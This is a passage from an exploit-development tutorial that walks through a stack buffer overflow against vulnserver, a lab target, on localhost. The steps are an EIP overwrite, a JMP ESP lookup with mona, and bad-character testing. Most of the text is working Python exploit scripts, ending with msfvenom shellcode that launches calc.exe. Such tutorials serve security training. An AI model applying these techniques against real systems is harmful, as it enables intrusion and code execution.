hex. So we know that we can control the EIP and overwrite it.
Jumping To Shellcode
Now that we can control what the program will do next after we send the command, we need to find some address we can put in that will take us to code we want to run.
In this case we know that we can overwrite the stack, and there are no protections on the binary, so we can make it run the shellcode on the stack.
To do that we are going to need an instruction that will cause the program to jump to the stack.
So, if we find a JMP ESP command that will solve our issue. This command will Jump to the current location of ESP, which is the stack pointer and is pointing to our payload within the stack.
We can find the address of a JMP ESP command with mona.
!py mona jmp -r esp

We can see that mona returned several locations with this command. We will take the first one at address 0x625011af. We will need to enter this value in little endian, so back to front, to make it write properly on the stack.
To ensure that this works, we will make the first byte of our shellcode a breakpoint. We can do this by using \xcc, which is the hex value for a breakpoint.
IF our EIP overwrite works and that address does indeed jump us to the stack, it should hit our shellcode breakpoint and pause execution.
The exploit code should now look like this.
import socket

server = '127.0.0.1'
port = 9999

# A's up to EIP
payload = b"A" * 2006
# EIP changed to the memory of the JMP ESP instruction (little endian)
payload += b"\xaf\x11\x50\x62" #0x625011af
# Breakpoint to check it works
payload += b"\xcc"
# Padding
payload += b"C" * (10007 - 4 - 2006 - 1)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
If we restart and reattach for vulnserver and run the exploit we should see this.

This shows that the program hasn’t crashed, but has instead hit our breakpoint on the stack. We can tell this because the Disassembly panel is showing that it has hit an int 3 instruction, which has hex 0xcc, and is our breakpoint.
With this we now know that we are indeed hitting our shellcode, so lets generate something to exploit this with.
Finding Bad Characters
When we generate shellcode, every injection point could have some chatacters that could break our shellcode. These are ‘bad characters’. Often in shellcoding the null byte x00 is a bad characters, since it often gets interpreted as the end of the string and then the rest of our shellcode is lost.

To find the bad characters, use mona to create a byte array, which is just all possible bytes.
!py mona bytearray
Now let’s place it in our shellcode directly after our breakpoint like so.
import socket

server = '127.0.0.1'
port = 9999

# Byte array made by mona
bad_chars = (b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

payload = b"A" * 2006
payload += b"\xaf\x11\x50\x62" #0x625011af
payload += b"\xcc"
# adding bad characters onto the stack
payload += bad_chars
payload += b"C" * (10007 - 4 - 2006 - 1 - len(bad_chars))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
Now restart vulnserver and run the exploit as before.


We can see in the stack that we have cc which is our breakpoint that is hit, directly after we have 00 which is our null point contained at the start of the byte array, and then after that it is 6c and than another 00. These bytes did not come from us, and we can see that our input has been mangled on the stack. When this happens it means that the last byte that we can see that we input is a bad character. In this case it means the null byte (x00) is bad and that we can’t use it for our exploit.
This process needs to be done iteratively, so lets remove just the null byte and try again.
import socket

server = '127.0.0.1'
port = 9999

# Removed null byte since its known bad now
bad_chars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

payload = b"A" * 2006
payload += b"\xaf\x11\x50\x62" #0x625011af
payload += b"\xcc"
payload += bad_chars
payload += b"C" * (10007 - 4 - 2006 - 1 - len(bad_chars))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
We can now see the full byte array on the buffer, starting with our breakpoint cc, then 01 going all the way to ff.
With this now all through, we know null bytes are the only bad characters we need to avoid in this case.
Generating The Shellcode
For generating the shellcode we will use MSFVenom. If we wanted a simple payload that would pop the calculater, then we could use the following command.
msfvenom -p windows/exec CMD=calc.exe -b '\x00' -f py

This generates the shellcode we need to pop calc and makes sure that it doesn’t contain any null bytes. It then provides it to us in python3 format which is handy. When we implement this into our code, we will also implement a “NOP sled”, which is just a small buffer we add in of “NOP” instructions (x90). The instructions do nothing (no operation) and provide some padding so that we can be sure it will hit our shellcode. We can test this with an exploit like the following.
import socket

server = '127.0.0.1'
port = 9999

# Calculator shellcode
buf =  b""
buf += b"\xd9\xd0\xb8\x2d\x27\xf4\x57\xd9\x74\x24\xf4\x5b\x29"
buf += b"\xc9\xb1\x31\x83\xc3\x04\x31\x43\x14\x03\x43\x39\xc5"
buf += b"\x01\xab\xa9\x8b\xea\x54\x29\xec\x63\xb1\x18\x2c\x17"
buf += b"\xb1\x0a\x9c\x53\x97\xa6\x57\x31\x0c\x3d\x15\x9e\x23"
buf += b"\xf6\x90\xf8\x0a\x07\x88\x39\x0c\x8b\xd3\x6d\xee\xb2"
buf += b"\x1b\x60\xef\xf3\x46\x89\xbd\xac\x0d\x3c\x52\xd9\x58"
buf += b"\xfd\xd9\x91\x4d\x85\x3e\x61\x6f\xa4\x90\xfa\x36\x66"
buf += b"\x12\x2f\x43\x2f\x0c\x2c\x6e\xf9\xa7\x86\x04\xf8\x61"
buf += b"\xd7\xe5\x57\x4c\xd8\x17\xa9\x88\xde\xc7\xdc\xe0\x1d"
buf += b"\x75\xe7\x36\x5c\xa1\x62\xad\xc6\x22\xd4\x09\xf7\xe7"
buf += b"\x83\xda\xfb\x4c\xc7\x85\x1f\x52\x04\xbe\x1b\xdf\xab"
buf += b"\x11\xaa\x9b\x8f\xb5\xf7\x78\xb1\xec\x5d\x2e\xce\xef"
buf += b"\x3e\x8f\x6a\x7b\xd2\xc4\x06\x26\xb8\x1b\x94\x5c\x8e"
buf += b"\x1c\xa6\x5e\xbe\x74\x97\xd5\x51\x02\x28\x3c\x16\xfc"
buf += b"\x62\x1d\x3e\x95\x2a\xf7\x03\xf8\xcc\x2d\x47\x05\x4f"
buf += b"\xc4\x37\xf2\x4f\xad\x32\xbe\xd7\x5d\x4e\xaf\xbd\x61"
buf += b"\xfd\xd0\x97\x01\x60\x43\x7b\xe8\x07\xe3\x1e\xf4"

# A's to hit EIP
payload = b"A" * 2006
# EIP overwrite to JMP ESP
payload += b"\xaf\x11\x50\x62" #0x625011af
# breakpoint to check
payload += b"\xcc"
# NOP sled for stability
payload += b"\x90"*20
# Shellcode
payload += buf
# Padding
payload += b"C" * (10007 - 4 - 2006 - 1 - 20 - len(buf))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
Now restart vulnserver and re-attach. Run this exploit and the debugger will hit the breakpoint.
